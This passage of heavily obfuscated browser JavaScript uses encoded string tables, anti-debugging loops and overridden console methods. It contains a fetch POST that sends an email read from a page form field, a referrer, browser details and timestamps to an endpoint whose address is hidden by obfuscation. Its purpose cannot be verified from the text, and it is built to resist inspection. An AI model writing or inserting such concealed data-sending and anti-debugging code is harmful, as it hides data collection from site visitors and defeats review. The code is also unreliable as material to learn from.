aU(i-0x2f,j-0x57,i- -0x3fe,k,m-0x157);}return i[aV(0x24c,0x240,0x2cf,0x256,0x1fd)](n);}};function aW(i,j,k,l,m){return aN(m- -0x313,j-0x1c9,k-0x196,l-0x1e9,k);}function aT(i,j,k,l,m){return aN(k- -0x390,j-0x35,k-0xe2,l-0xa8,i);}function aY(i,j,k,l,m){return aO(i-0x95,j-0x1c7,k-0x187,k- -0x2df,m);}if(i[aU(0x615,0x607,0x58a,0x5fd,0x4f9)](i[aT(0x168,0x177,0x1dc,0x1d1,0x144)],i[aU(0x5e5,0x507,0x584,0x5bc,0x4de)])){if(l)return o;else j[aY(0x1fe,0x1e4,0x260,0x209,0x289)](p,-0x101*-0x7+0xf29*0x2+-0xc73*0x3);}else{var k=new RegExp(i[aW(0x243,0x33b,0x307,0x2f5,0x2f3)]),l=new RegExp(i[aT(0x136,0x224,0x1d9,0x1b7,0x206)],'i'),m=i[aY(0x292,0x1d0,0x1ec,0x259,0x193)](c,i[aX(-0xc7,-0xa9,-0xbe,-0xd6,-0x44)]);if(!k[aU(0x5e9,0x654,0x5ec,0x648,0x656)](i[aY(0x256,0x255,0x28c,0x23b,0x2a0)](m,i[aU(0x64f,0x59f,0x5eb,0x600,0x56c)]))||!l[aU(0x69c,0x632,0x5ec,0x649,0x601)](i[aX(-0xdf,-0x5f,-0xd1,-0x53,-0xec)](m,i[aU(0x587,0x564,0x61d,0x6b9,0x5fe)]))){if(i[aY(0x29a,0x1af,0x1f7,0x270,0x2a7)](i[aY(0x2af,0x273,0x27a,0x2a9,0x243)],i[aX(-0xdf,-0xc0,-0xb9,-0x116,-0x119)]))return function(p){}[aX(-0x85,-0x10c,-0x13e,-0x16c,-0x90)+aX(-0xcd,-0xc5,-0x12c,-0x137,-0x8a)+'r'](i[aT(0x256,0x121,0x1cb,0x126,0x14c)])[aY(0x29a,0x309,0x2c4,0x211,0x2af)](i[aT(0x2b8,0x297,0x254,0x1f5,0x268)]);else i[aW(0x3b2,0x370,0x3af,0x3c5,0x359)](m,'0');}else{if(i[aU(0x57b,0x5de,0x57b,0x5f5,0x546)](i[aW(0x354,0x260,0x358,0x220,0x2d7)],i[aX(-0xdd,-0x43,-0xec,-0x91,-0x17d)])){var q=j[aW(0x3b0,0x36b,0x3a6,0x367,0x33c)](k,j[aU(0x663,0x5eb,0x62c,0x693,0x59d)](j[aX(-0x221,-0x172,-0x173,-0x153,-0x207)](j[aX(-0x149,-0x174,-0x175,-0x1aa,-0x125)],j[aW(0x2d0,0x306,0x38c,0x29e,0x34d)]),');'));l=j[aX(-0x1be,-0xbe,-0x128,-0x19b,-0xf8)](q);}else i[aY(0x28b,0x328,0x2c6,0x2bf,0x296)](c);}}})();}());var b=(function(){function b2(i,j,k,l,m){return h(i-0x373,k);}var i={'mZTmv':aZ(0x48c,0x4bd,0x49d,0x4c9,0x4c2)+b0(0x2a1,0x337,0x266,0x2fc,0x274)+aZ(0x592,0x484,0x4b5,0x5f0,0x538)+')','mbaSO':b1(0x56e,0x45e,0x4d6,0x48f,0x571)+b3(0x1a5,0x16a,0x1ec,0x18e,0x139)+aZ(0x5ac,0x5a3,0x520,0x487,0x4f5)+b0(0x2f3,0x3d4,0x312,0x35e,0x3f2)+b3(0x2a0,0x2bd,0x23f,0x2e4,0x1bb)+aZ(0x514,0x50b,0x5b1,0x53c,0x4fc)+b1(0x3b1,0x369,0x3e0,0x44f,0x3e0),'nERoT':function(k,l){return k(l);},'zgiQp':b3(0x183,0x2d7,0x237,0x247,0x29b),'aqbRD':function(k,l){return k+l;},'xylNl':b3(0x3cc,0x389,0x34b,0x2a1,0x3ab),'XPuTD':b0(0x48c,0x4e2,0x44d,0x444,0x3d9),'Sfcor':function(k){return k();},'YzCGV':function(k,l,m){return k(l,m);},'HmSHC':function(k,l){return k===l;},'hbVlP':b2(0x537,0x5ed,0x5f1,0x53d,0x495),'vNuIR':b3(0x363,0x3b0,0x31a,0x2bf,0x2c4),'NtHhl':b3(0x2f3,0x2ea,0x2c3,0x214,0x2fb),'Vsqen':function(k,l){return k===l;},'MaPfP':b3(0x2f2,0x212,0x25f,0x2d4,0x255),'kAwdK':aZ(0x4c1,0x47c,0x4ac,0x546,0x4e2)},j=!![];function aZ(i,j,k,l,m){return h(m-0x2cf,j);}function b3(i,j,k,l,m){return h(k-0x69,l);}function b1(i,j,k,l,m){return h(k-0x242,j);}function b0(i,j,k,l,m){return h(l-0x171,i);}return function(k,l){function b4(i,j,k,l,m){return b2(k- -0x5de,j-0x150,m,l-0xfc,m-0x1a8);}function b5(i,j,k,l,m){return b2(m- -0x185,j-0x90,i,l-0x1cd,m-0xcb);}function b6(i,j,k,l,m){return b1(i-0x1c8,m,j- -0x45d,l-0x1a0,m-0xdc);}if(i[b4(-0x75,-0x4b,-0xa0,-0x12d,-0x108)](i[b4(-0x19,0xd2,0x6b,-0x43,0x13)],i[b6(0x7c,0x97,0x11c,0x82,0xc2)]))return![];else{var m=j?function(){function b7(i,j,k,l,m){return b5(m,j-0x10e,k-0x48,l-0x17b,i- -0x2f7);}function b8(i,j,k,l,m){return b6(i-0x142,l-0x3c8,k-0x107,l-0x11a,j);}function ba(i,j,k,l,m){return b4(i-0x11,j-0x7e,j-0x416,l-0x3a,i);}function be(i,j,k,l,m){return b5(m,j-0xc0,k-0x5d,l-0xc8,k-0x1f2);}var o={'yJxMx':i[b7(0x131,0x126,0x1e3,0x109,0x1d4)],'SpZRy':i[b7(0xd0,0xa1,0xda,0x3e,0x17a)],'YxmGK':function(q,r){function b9(i,j,k,l,m){return b7(m- -0x1df,j-0x77,k-0x1cb,l-0x83,j);}return i[b9(-0xfb,-0x1a1,-0xe9,-0x209,-0x15a)](q,r);},'ycdaH':i[ba(0x34f,0x392,0x403,0x3ad,0x2ea)],'ZHLbU':function(q,r){function bb(i,j,k,l,m){return ba(l,m-0x125,k-0x13e,l-0x1c3,m-0x156);}return i[bb(0x4a0,0x3de,0x49b,0x3f7,0x447)](q,r);},'PsSuE':i[b7(0x9e,0xe1,0xe6,0x16,0x6b)],'qHVmE':function(q,r){function bd(i,j,k,l,m){return ba(m,k- -0x2e6,k-0x21,l-0x182,m-0x137);}return i[bd(0xee,0xf1,0x3c,0x46,-0x35)](q,r);},'bDWcf':i[ba(0x3d1,0x34d,0x36c,0x2e9,0x293)],'SExeb':function(q){function bf(i,j,k,l,m){return ba(l,m-0x201,k-0x1e5,l-0xad,m-0x8);}return i[bf(0x5d3,0x4df,0x55e,0x5f5,0x591)](q);},'MzjRb':function(q,r,s){function bg(i,j,k,l,m){return ba(l,m- -0x370,k-0x1dd,l-0xe8,m-0x11f);}return i[bg(0x3f,-0x17,0x38,0x6b,0x37)](q,r,s);}};function bc(i,j,k,l,m){return b5(j,j-0x19e,k-0x1cd,l-0x6b,l- -0x20f);}if(i[b8(0x44f,0x386,0x481,0x43e,0x3c4)](i[b7(0x187,0x16b,0xd9,0xd6,0x152)],i[ba(0x42b,0x3df,0x45d,0x3a4,0x3f0)])){var r={'PhEbO':o[bc(0x16f,0x279,0x1d3,0x21f,0x25f)],'aSgOo':o[b8(0x3b3,0x311,0x390,0x343,0x37b)],'vPEEu':function(s,t){function bh(i,j,k,l,m){return b7(j-0x32d,j-0x18e,k-0xb3,l-0x13f,k);}return o[bh(0x390,0x3be,0x35b,0x35b,0x38e)](s,t);},'QYJIT':o[ba(0x3ac,0x369,0x325,0x343,0x3c5)],'CVkSt':function(s,t){function bi(i,j,k,l,m){return b8(i-0x50,l,k-0x65,m- -0x185,m-0x18d);}return o[bi(0x160,0x19d,0x27e,0x150,0x1f7)](s,t);},'lofmr':o[ba(0x4e0,0x426,0x3c5,0x4b6,0x41f)],'WMxsA':function(s,t){function bj(i,j,k,l,m){return b7(l- -0x10e,j-0x157,k-0x3e,l-0xde,m);}return o[bj(0x70,0x61,-0x6a,-0x2d,-0x3a)](s,t);},'gBYXB':o[bc(0x1ff,0x123,0x1e4,0x188,0x236)],'rACyR':function(s){function bk(i,j,k,l,m){return be(i-0x24,j-0x1dc,j- -0x2d7,l-0x19e,m);}return o[bk(0x390,0x30b,0x2e4,0x2e6,0x31d)](s);}};o[ba(0x3e3,0x3bb,0x339,0x33d,0x3b4)](n,this,function(){function bm(i,j,k,l,m){return ba(k,m- -0x15f,k-0x1a6,l-0x91,m-0x1b1);}var A=new s(r[bl(-0x96,-0x145,-0x70,-0xcd,-0xe1)]);function bl(i,j,k,l,m){return b8(i-0x192,k,k-0xd1,l- -0x44d,m-0x78);}function bn(i,j,k,l,m){return be(i-0xdd,j-0x71,i- -0x6e8,l-0x1e3,k);}function bo(i,j,k,l,m){return b7(k-0x489,j-0x1e3,k-0x15a,l-0x3d,i);}function bp(i,j,k,l,m){return b8(i-0x97,k,k-0x5,j-0xca,m-0x1cf);}var B=new t(r[bl(-0x146,-0x154,-0x42,-0xa7,-0x109)],'i'),C=r[bl(-0x91,-0x4e,0xe,-0x32,-0xaf)](u,r[bo(0x58d,0x562,0x586,0x5db,0x54a)]);!A[bm(0x2ca,0x271,0x2fd,0x28d,0x270)](r[bp(0x4fc,0x50a,0x4d4,0x56e,0x504)](C,r[bp(0x3e1,0x3f2,0x4a8,0x3a5,0x342)]))||!B[bp(0x401,0x49b,0x425,0x452,0x3e6)](r[bp(0x586,0x511,0x59a,0x58a,0x4e4)](C,r[bo(0x4c3,0x5ef,0x541,0x51e,0x4e9)]))?r[bm(0x36c,0x331,0x31a,0x23a,0x2ba)](C,'0'):r[bp(0x4d6,0x492,0x4eb,0x45a,0x501)](w);})();}else{if(l){if(i[bc(0x2d1,0x241,0x2d5,0x270,0x329)](i[ba(0x473,0x40a,0x493,0x447,0x4b0)],i[b7(0x156,0xc5,0x208,0xff,0x126)])){var p=l[b7(0x177,0xed,0x11b,0x22d,0x19f)](k,arguments);return l=null,p;}else{var s=o?function(){function bq(i,j,k,l,m){return be(i-0x136,j-0x1d7,l- -0x387,l-0x73,k);}if(s){var C=y[bq(0x389,0x27a,0x267,0x2d9,0x367)](z,arguments);return A=null,C;}}:function(){};return t=![],s;}}}}:function(){};return j=![],m;}};}()),a=b(this,function(){function bv(i,j,k,l,m){return h(l-0x142,i);}var i={'gRkxr':function(t,u){return t(u);},'btWhY':br(0x2dc,0x263,0x27c,0x303,0x1dd)+br(0x2e8,0x279,0x2ee,0x2f0,0x2dc),'MpVkX':function(t,u){return t+u;},'ozTiZ':function(t,u){return t+u;},'DqokM':bs(0x55b,0x5b3,0x60f,0x629,0x5cf)+bu(-0x125,-0x1ff,-0x1ab,-0xf4,-0x174)+bs(0x50a,0x59f,0x55b,0x4f4,0x541)+bv(0x33d,0x3c8,0x280,0x316,0x2c8),'PMmTH':bt(0x65,0xc5,0x38,-0x5d,0xf2)+bv(0x34f,0x3a6,0x38d,0x36b,0x3d1)+bv(0x3f3,0x38b,0x2bb,0x363,0x3ac)+br(0x26e,0x277,0x22a,0x282,0x2d5)+bu(-0x107,-0xf5,-0xff,-0xfb,-0xd3)+bv(0x268,0x275,0x31f,0x2ed,0x324)+'\x20)','cAYKU':function(t){return t();},'QHCVX':function(t,u){return t<u;},'OTgFW':bu(-0x7a,-0xe2,-0xe4,-0x131,-0xaa)+bs(0x69c,0x609,0x565,0x59d,0x5e5)+'2','OKCNJ':bt(0x38,0xb2,0x43,0x5c,-0x1a),'xLcgk':br(0x265,0x21b,0x27d,0x213,0x1f2),'CAITR':bu(-0x11d,-0x1a1,-0x18d,-0x17c,-0x14b),'GYkNj':br(0x15f,0x1b8,0x229,0x155,0x15e),'gwMew':bs(0x5b0,0x5ac,0x672,0x6fa,0x663)+bt(0xf3,0x8b,0x101,0x137,0x181),'eJNEB':br(0x272,0x2cd,0x299,0x32f,0x311),'VyzTm':br(0x2b7,0x2de,0x353,0x236,0x375),'LpAgd':function(t,u){return t!==u;},'SvsvJ':br(0x1df,0x1c2,0x270,0x10a,0x1a9),'MIWDM':bs(0x5a0,0x68e,0x5f5,0x5ec,0x653),'wnUdv':function(t,u){return t(u);},'tHhax':function(t,u){return t+u;},'huNSy':function(t,u){return t+u;},'cMFPL':function(t,u){return t===u;},'iiemr':bs(0x585,0x494,0x502,0x54b,0x52f),'qsdXA':bs(0x6c3,0x625,0x6d3,0x5d1,0x63a),'QcrkB':function(t,u){return t!==u;},'RwDQY':bt(0x118,0x67,0x10c,0x190,0xf7),'XksDO':bu(-0x23e,-0x1d7,-0x1f3,-0x1ed,-0x22f),'JWqcn':bu(-0xf4,-0x1ce,-0x125,-0x1c1,-0x11c)+bu(-0x2df,-0x22e,-0x239,-0x1c7,-0x192)+'3'};function bu(i,j,k,l,m){return h(k- -0x3bd,i);}function br(i,j,k,l,m){return h(j-0x30,l);}var j;try{if(i[bv(0x39d,0x419,0x4a5,0x3ef,0x3de)](i[bs(0x5f6,0x591,0x655,0x686,0x62c)],i[bu(-0x129,-0x133,-0x16e,-0x1f6,-0x1f4)])){var k=i[br(0x246,0x1dc,0x1d1,0x18a,0x179)](Function,i[bs(0x65c,0x6c3,0x5b9,0x621,0x661)](i[bv(0x383,0x3f4,0x3af,0x3ae,0x365)](i[bu(-0x207,-0x1ec,-0x17b,-0x11d,-0x227)],i[br(0x2cd,0x247,0x232,0x2a1,0x1c8)]),');'));j=i[bs(0x5f2,0x6f5,0x6ba,0x5d2,0x64f)](k);}else i[bu(-0x1e2,-0x225,-0x182,-0x232,-0x231)](j,'0');}catch(u){if(i[bs(0x692,0x621,0x6b6,0x574,0x61b)](i[bu(-0x1b6,-0x2bd,-0x22d,-0x187,-0x197)],i[bs(0x615,0x620,0x4c2,0x5c3,0x57a)])){var w=l[bv(0x332,0x479,0x42c,0x3c2,0x433)](m,arguments);return n=null,w;}else j=window;}function bt(i,j,k,l,m){return h(k- -0x1cc,m);}var l=j[bs(0x535,0x4d2,0x5d0,0x4a9,0x560)+'le']=j[bu(-0x218,-0x252,-0x205,-0x2b3,-0x165)+'le']||{};function bs(i,j,k,l,m){return h(m-0x3a8,j);}var m=[i[bt(0xf6,0xf0,0xa3,0xab,0x104)],i[bt(0xdf,0x6e,0xf1,0x113,0x10c)],i[bs(0x5d7,0x598,0x507,0x5af,0x56d)],i[bs(0x527,0x573,0x50f,0x675,0x5c8)],i[bs(0x48c,0x56d,0x56a,0x4e8,0x534)],i[bu(-0x1bd,-0x230,-0x1c9,-0x11e,-0x14d)],i[br(0x342,0x289,0x216,0x2ce,0x252)]];for(var n=-0x2547+-0x204b+-0x5*-0xdea;i[bs(0x62a,0x59d,0x5e8,0x564,0x589)](n,m[bt(0x81,-0x3d,0x17,-0x53,0x7d)+'h']);n++){if(i[bv(0x2d8,0x31b,0x2c5,0x2fc,0x278)](i[bt(-0x9b,-0x40,-0x6,0x58,-0xa6)],i[bv(0x34f,0x2cd,0x3bc,0x331,0x357)])){var o=i[bu(-0x15e,-0x140,-0x109,-0x101,-0x1b5)][bs(0x59a,0x5c6,0x60c,0x678,0x604)]('|'),p=0x492+0x1b8*-0x12+0x1a5e;while(!![]){switch(o[p++]){case'0':s[bu(-0x259,-0x2ce,-0x225,-0x17b,-0x1c8)+br(0x357,0x300,0x302,0x325,0x2d0)]=b[bv(0x2dd,0x365,0x32e,0x2e7,0x297)](b);continue;case'1':s[br(0x2bd,0x274,0x28b,0x1e7,0x25b)+bs(0x597,0x6a9,0x6ec,0x69d,0x64c)]=q[bu(-0x201,-0x1cf,-0x179,-0x107,-0x174)+bt(0x176,0xd9,0xd8,0x180,0x172)][bs(0x4d9,0x5f8,0x5ba,0x517,0x54d)](q);continue;case'2':var q=l[r]||s;continue;case'3':l[r]=s;continue;case'4':var r=m[n];continue;case'5':var s=b[bu(-0x17c,-0x27d,-0x20c,-0x168,-0x2a7)+bu(-0x281,-0x292,-0x1fa,-0x161,-0x1ad)+'r'][bs(0x675,0x5cc,0x5bd,0x61c,0x5fb)+bu(-0x1ad,-0x149,-0x1a9,-0x10c,-0x1ba)][bv(0x30c,0x26f,0x28b,0x2e7,0x29c)](b);continue;}break;}}else{var x=i[br(0x1e0,0x1e4,0x1a3,0x24f,0x250)][bv(0x432,0x362,0x2f1,0x39e,0x39c)]('|'),y=-0x19e5+0x19*0x179+0x2bb*-0x4;while(!![]){switch(x[y++]){case'0':try{var z=i[bu(-0x1f3,-0x1a6,-0x182,-0x203,-0x193)](u,i[bs(0x5c2,0x586,0x66c,0x680,0x5d0)](i[bv(0x2cd,0x2c0,0x2af,0x324,0x2cc)](i[bu(-0x1a1,-0x15b,-0x17b,-0x189,-0x170)],i[bs(0x63a,0x61f,0x5aa,0x571,0x5bf)]),');'));U=i[bv(0x457,0x45e,0x3cd,0x3e9,0x34b)](z);}catch(W){U=w;}continue;case'1':for(var A=-0x2589+0x1415*-0x1+0x399e;i[bt(0x10,-0x53,0x15,-0x3,0xc7)](A,V[br(0x277,0x213,0x1fa,0x29d,0x290)+'h']);A++){var O=i[bt(0xac,-0x19,0x20,-0x4b,0x26)][bs(0x6a8,0x553,0x5c4,0x6b0,0x604)]('|'),P=-0x13*-0x26+-0x1741*0x1+0x146f;while(!![]){switch(O[P++]){case'0':S[br(0x244,0x274,0x1dd,0x268,0x2af)+bt(0x14a,0x187,0xd8,0x2d,0xcf)]=Q[bv(0x335,0x322,0x3d8,0x386,0x3ad)+bv(0x3d4,0x459,0x425,0x3e6,0x33f)][br(0x1d5,0x1d5,0x1e9,0x287,0x218)](Q);continue;case'1':var Q=T[R]||S;continue;case'2':T[R]=S;continue;case'3':var R=V[A];continue;case'4':var S=x[bu(-0x26e,-0x1d7,-0x20c,-0x189,-0x1e8)+br(0x16d,0x1f3,0x286,0x179,0x18e)+'r'][bu(-0x135,-0x169,-0x16a,-0xd9,-0x20e)+br(0x19e,0x244,0x2b2,0x29e,0x255)][bu(-0x2ad,-0x1fb,-0x218,-0x1ef,-0x1d3)](y);continue;case'5':S[bt(-0x3b,-0x3f,-0x34,-0x3c,0x35)+bv(0x3e7,0x3c1,0x3b5,0x412,0x457)]=z[bv(0x233,0x2aa,0x296,0x2e7,0x2d6)](A);continue;}break;}}continue;case'2':var T=U[bs(0x582,0x5f2,0x5e1,0x4e3,0x560)+'le']=U[bt(-0x9a,-0x9d,-0x14,-0xcb,-0xb9)+'le']||{};continue;case'3':var U;continue;case'4':var V=[i[bt(0x9b,0x17,0xa3,0x147,0x35)],i[bs(0x713,0x68a,0x5fb,0x656,0x665)],i[bu(-0x1ab,-0x1e5,-0x1f8,-0x231,-0x1fe)],i[bv(0x2d6,0x2f3,0x327,0x362,0x3d6)],i[bs(0x539,0x48d,0x5a3,0x499,0x534)],i[br(0x188,0x224,0x27a,0x240,0x2c3)],i[bt(0x5e,-0x8,0x8d,-0x11,0x78)]];continue;}break;}}}});a(),(function(){function by(i,j,k,l,m){return h(i- -0x3a0,m);}function bw(i,j,k,l,m){return h(i- -0x188,k);}var i={'vxFUW':function(l,m){return l!==m;},'JkWDm':bw(0x11a,0xa6,0x83,0x94,0x79),'XQhbi':function(l,m){return l(m);},'DgExT':function(l,m){return l+m;},'tOOBz':bx(-0xb7,-0xea,-0x11c,-0x15b,-0xec)+by(-0x18e,-0x1c8,-0x116,-0x184,-0x178)+by(-0x207,-0x275,-0x261,-0x286,-0x16b)+bw(0x4c,-0xd,0x6f,-0x3b,-0x39),'wwiQR':by(-0x19c,-0x19a,-0x17b,-0x176,-0x1f6)+bA(0x586,0x4a7,0x55b,0x4dd,0x47b)+by(-0x17f,-0x10e,-0x1e7,-0x209,-0x1ed)+bx(-0x97,-0xb1,-0x11d,-0x146,-0xa2)+bx(-0x20,-0x49,0x89,-0x1b,-0x73)+bw(0x23,-0x6c,-0x82,0xc8,-0x4e)+'\x20)','CeCoD':function(l){return l();},'wmqab':function(l,m){return l!==m;},'UxhHq':bz(0x19a,0x208,0x129,0x125,0x10a),'XDwzh':bz(0x209,0x196,0x2a9,0x212,0x16f)};function bx(i,j,k,l,m){return h(i- -0x2de,l);}var j;function bz(i,j,k,l,m){return h(i-0x2b,l);}try{if(i[by(-0xf7,-0x75,-0x1ae,-0x166,-0xd1)](i[bA(0x5f8,0x4af,0x4c7,0x549,0x4a4)],i[bw(0x10d,0x97,0x17f,0x14b,0x11e)])){var m=o?function(){function bB(i,j,k,l,m){return bA(i-0x18c,j-0x51,i,j- -0x533,m-0x4f);}if(m){var C=y[bB(0x7,0x1,-0x13,0x5a,-0x9)](z,arguments);return A=null,C;}}:function(){};return t=![],m;}else{var k=i[bA(0x483,0x53f,0x4ec,0x4ed,0x52f)](Function,i[bw(0x5c,-0x5c,-0x2a,0x10d,0x5b)](i[by(-0x1bc,-0x14d,-0x18c,-0x1ed,-0x183)](i[bx(-0xb3,-0x118,-0x72,-0x33,-0xf8)],i[bz(0x250,0x1f7,0x1d9,0x285,0x202)]),');'));j=i[bw(0xaa,0x159,0x4a,0x103,0xcb)](k);}}catch(m){if(i[bx(-0xc1,-0x15c,-0x9a,-0xfb,-0x90)](i[bw(0x14f,0x19f,0x131,0x1bd,0xa6)],i[by(-0x19b,-0x101,-0x17c,-0x198,-0x10c)]))j=window;else return!![];}function bA(i,j,k,l,m){return h(l-0x2b4,k);}j[bz(0x2b1,0x220,0x2eb,0x251,0x292)+bz(0x271,0x27f,0x1f7,0x1ce,0x293)+'l'](c,-0x10a2*0x1+-0x1c4d+0x3c8f);}());function bE(i,j,k,l,m){return h(i-0x233,k);}function bG(i,j,k,l,m){return h(i-0x1af,k);}var K={};K[bC(0x5a,-0x63,-0xaf,-0x11,0x5b)+bC(-0x44,-0xcd,-0x2d,-0xe3,-0x186)+'pe']=bC(0x7e,0x4c,-0xbf,-0xe,-0x25)+bC(0x49,-0x68,-0xfd,-0x43,-0xb6)+bF(0x516,0x530,0x54f,0x46e,0x523)+'n';var L={};L['1']=bC(-0x195,-0x85,-0xca,-0x137,-0x10a)+'fy';var M={};M[bE(0x47f,0x42d,0x51a,0x3f1,0x522)]=bC(-0xeb,-0xb4,-0x16d,-0x137,-0xc5)+'fy';var N={};N[bD(0x1e3,0x2ec,0x20e,0x1f1,0x295)+'ip']=bF(0x5a1,0x576,0x491,0x4cf,0x544)+'.4';function bC(i,j,k,l,m){return h(l- -0x2da,m);}function h(a,b){var c=g();return h=function(d,e){d=d-(-0x5*0xd2+0x7*0x1a5+-0x5fa);var f=c[d];return f;},h(a,b);}N[bD(0x1b7,0x2bf,0x2bd,0x286,0x23e)+'er']=bG(0x3e7,0x47a,0x3d6,0x382,0x35c)+bE(0x3f3,0x384,0x42b,0x359,0x418)+bC(-0xd4,-0x18e,-0x1bd,-0x112,-0x73)+bG(0x470,0x4a2,0x431,0x424,0x4be)+bD(0x2e7,0x31e,0x21d,0x2c0,0x29b)+'m',N[bG(0x3f4,0x471,0x3a3,0x408,0x434)+bF(0x55d,0x451,0x529,0x4dc,0x4d2)]=navigator[bE(0x41b,0x37d,0x4cf,0x472,0x36d)+bC(-0x20e,-0xce,-0x205,-0x15b,-0x1fa)],fetch(bG(0x35c,0x3c0,0x2eb,0x38e,0x2e3)+bD(0x330,0x33f,0x2a9,0x2ba,0x2f5)+bC(-0x94,-0x8,0x34,-0x5e,-0xe5)+bC(-0x65,0x8a,-0x37,-0x15,-0x30)+bD(0x26c,0x1bf,0x17b,0x13b,0x1da)+bD(0x23a,0x270,0x282,0x321,0x2b1)+bC(-0x47,0x40,0x99,-0x5,-0x29)+bC(-0x5c,-0x4,-0x1,-0x89,-0x65)+bF(0x3a2,0x409,0x494,0x456,0x412)+bC(-0x2d,-0x53,-0x5e,-0xd9,-0x13e)+bC(-0x3c,-0x18,-0x27,-0x84,-0x56)+bC(-0x2f,-0x179,-0x86,-0xd0,-0x15a),{'method':bE(0x480,0x3d1,0x4dd,0x428,0x4bd),'headers':K,'body':JSON[bD(0x2ab,0x23e,0x217,0x322,0x291)+bF(0x439,0x481,0x4db,0x43a,0x428)]({'email':document[bD(0x2d8,0x253,0x35f,0x356,0x2da)+bE(0x493,0x4be,0x4c7,0x455,0x4a7)+bC(-0xd6,-0x16d,-0x82,-0x125,-0x16f)](bE(0x49d,0x46d,0x42c,0x532,0x4fc)+'2')[bF(0x452,0x435,0x4b7,0x485,0x40a)],'registered':Math[bG(0x36a,0x31e,0x2d4,0x34b,0x3d6)](Date[bE(0x4ed,0x50c,0x599,0x4d9,0x4c8)]())/(-0x11a5+0x1b95+0x1*-0x608),'activated':![],'deactivated':Math[bE(0x3ee,0x357,0x36b,0x45e,0x46a)](Date[bG(0x469,0x504,0x4fa,0x467,0x41c)]())/(0x163*0x9+0x157f+-0x2*0xf09),'tags':L,'global_attributes':M,'doidata':N})});function c(i){function bH(i,j,k,l,m){return bD(k,j-0x2d,k-0xe,l-0xad,l- -0x17c);}function bI(i,j,k,l,m){return bD(l,j-0xeb,k-0x35,l-0x30,j-0x19);}var j={'kmcnZ':bH(0xd1,0x167,0x90,0xc7,0xba)+bI(0x262,0x1f4,0x1d0,0x2a1,0x216)+bH(0x150,0x192,0xad,0x13d,0x1be)+')','cZhZg':bJ(0x14e,0x183,0x1e6,0x26b,0x29a)+bH(0x39,0x2d,0xfb,0x57,0x77)+bK(0x4a6,0x43d,0x52b,0x47c,0x47f)+bI(0x1a1,0x256,0x2f5,0x28e,0x2f4)+bI(0x2dd,0x23f,0x26c,0x2f2,0x19a)+bI(0x2f1,0x296,0x2c1,0x225,0x295)+bK(0x41e,0x45a,0x4c4,0x3b4,0x48f),'texIa':function(l,m){return l(m);},'VKQBu':bH(0xf3,0xb7,0x63,0xa2,0x126),'mRhEX':function(l,m){return l+m;},'okRHP':bL(0x468,0x4fc,0x42f,0x415,0x434),'UCmXJ':function(l,m){return l+m;},'jOcKH':bJ(0x2a7,0x1b3,0x225,0x2a0,0x16f),'jxSoS':function(l,m){return l(m);},'FSxja':function(l){return l();},'sIjXr':function(l,m){return l!==m;},'KJHiJ':bK(0x50e,0x4a2,0x507,0x4a5,0x520),'QEuta':bJ(0x271,0x27f,0x20e,0x156,0x276),'WAASE':function(l,m){return l!==m;},'YpAUJ':bK(0x4de,0x4b0,0x4ba,0x4d3,0x4d6),'rKNWj':bI(0x1c9,0x275,0x31a,0x2d6,0x25e),'NbOCa':function(l,m){return l(m);},'hlBpE':bK(0x51f,0x54f,0x4cb,0x55a,0x4b7)+bJ(0x23e,0x164,0x1a4,0x243,0x20a)+'5','PiMvu':bL(0x360,0x33b,0x3ea,0x2cc,0x40c),'jCcKh':bJ(0x166,0x24a,0x219,0x27e,0x2c3),'WbhHw':bL(0x439,0x3bc,0x4ec,0x3ed,0x3dc)+'n','nqANo':bH(0x223,0x20d,0x15f,0x1a8,0x1fc)+bK(0x49a,0x46e,0x4c0,0x44d,0x4e3)+'+$','kQLiF':function(l,m){return l+m;},'ynEOB':bH(0xfa,0xf9,0x158,0x19e,0x105)+bK(0x471,0x529,0x475,0x4bd,0x44b)+'t','rWVCY':function(l,m){return l===m;},'MtxBZ':bL(0x445,0x45d,0x430,0x488,0x3bc),'KQRja':bH(0xd2,0x165,0x141,0x113,0xc5),'AJvse':bH(0x110,0x11c,0xe5,0x115,0x146)+'g','oTHhx':bJ(0xeb,0x1fe,0x15b,0xda,0x1f0),'IKVij':bK(0x55d,0x599,0x4a4,0x601,0x5dc),'xbboz':bI(0x299,0x32b,0x2ef,0x39a,0x3d4)+bK(0x437,0x4bd,0x493,0x4a0,0x397)+bJ(0x21b,0x219,0x208,0x179,0x167),'btPXk':bJ(0x18d,0x55,0xed,0xf4,0x19a)+'er','DspUn':bL(0x33c,0x2d8,0x366,0x3f0,0x330),'aXrJC':bJ(0x162,0x138,0x102,0x162,0x1ba),'miRRS':function(l,m){return l/m;},'Qheeg':bI(0x205,0x24c,0x1a5,0x208,0x2e4)+'h','RDhiH':function(l,m){return l%m;},'RPfsU':function(l,m){return l!==m;},'IBnqz':bK(0x4e6,0x519,0x576,0x51d,0x532),'vGEaQ':bJ(0x209,0x252,0x1b5,0x23f,0x192),'AKTKH':function(l,m){return l+m;},'cdVdw':function(l,m){return l===m;},'xnqAB':bJ(0x19b,0x215,0x1f3,0x15d,0x274),'jgfkK':bH(0xdc,0x166,0x1d4,0x17e,0x1ea),'CHtJY':function(l,m){return l+m;},'nEhAv':bJ(0x1fa,0x1e0,0x189,0x114,0x12a),'xPiUA':function(l,m){return l!==m;},'gmcUB':bK(0x475,0x427,0x4c5,0x444,0x4bc),'IrHRL':bJ(0x27d,0x29c,0x1ee,0x144,0x282),'vCvPA':bJ(0x175,0x81,0xc5,0x14b,0x2d),'zEqhj':function(l,m){return l(m);}};function bK(i,j,k,l,m){return bE(i-0x4d,j-0x8d,j,l-0x150,m-0x1b7);}function k(l){function bR(i,j,k,l,m){return bH(i-0x140,j-0x1ca,j,k- -0x173,m-0x1db);}var m={'fuIJo':j[bM(0x175,0x1e2,0x1d3,0x28d,0x1e8)],'HAQbR':function(n,o){function bN(i,j,k,l,m){return bM(i-0x183,j-0x112,k-0x158,k,l-0xac);}return j[bN(0x372,0x2db,0x29d,0x350,0x35f)](n,o);},'EGaeB':j[bO(0x106,0xfe,0x146,0x14a,0xd1)],'xlnWk':j[bO(0x17c,0x286,0x161,0x1ce,0x242)],'Meidd':j[bQ(0x14a,0x1fb,0x105,0xb8,0x155)],'cZEkz':j[bR(-0x4e,-0xf9,-0x7d,0x30,-0x11f)],'bYQPn':function(n,o){function bS(i,j,k,l,m){return bP(i-0x77,j-0x88,k-0x189,l- -0xa9,k);}return j[bS(0x15,0x58,0x6a,0x81,0x1)](n,o);},'YHIqX':j[bR(-0xcf,0x7c,-0x22,-0x2d,0x4c)]};function bO(i,j,k,l,m){return bJ(i-0xe,j,l-0x63,l-0x1f,m-0xef);}function bM(i,j,k,l,m){return 